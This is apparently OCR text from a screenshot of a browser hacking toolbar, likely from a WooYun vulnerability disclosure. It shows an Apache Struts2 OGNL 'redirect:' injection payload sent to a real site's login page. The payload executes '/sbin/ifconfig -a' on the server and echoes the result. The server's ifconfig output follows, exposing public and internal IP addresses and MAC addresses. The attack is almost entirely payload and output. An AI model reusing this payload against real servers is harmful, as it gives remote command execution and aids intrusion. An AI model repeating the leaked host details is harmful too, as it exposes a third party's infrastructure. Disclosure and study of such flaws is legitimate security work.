 Firefox
http://manager.17k.com/login.action
manager.17k.com/login.action
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://manager.17k.com/login.action
Split URL
Execute
Enable Post data
Enable Referrer
Post data
redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'/sbin/ifconfig','-a'})).start(),%23b
%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%3dnew%20c
har[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),
em1 Link encap:Ethernet HWaddr 90:B1:1C:10:2D:D1
inet addr:125.39.193.237 Bcast:125.39.193.255 Mask:255.255.255.128
inet6 addr: fe80::92b1:1cff:fe10:2dd1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1080514817 errors:0 dropped:0 overruns:0 frame:0
TX packets:5001287501 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:320820443712 (298.7 GiB) TX bytes:984169774737 (916.5 GiB)
Interrupt:36 Memory:da000000-da012800
em2 Link encap:Ethernet HWaddr 90:B1:1C:10:2D:D2
inet addr:192.168.0.237 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::92b1:1cff:fe10:2dd2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10636732268 errors:0 dropped:0 overruns:0 frame:0
TX packets:10957100313 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3379218808730 (3.0 TiB) TX bytes:2234749673687 (2.0 TiB)
Interrupt:48 Memory:dc000000-dc012800
www.wooyun.org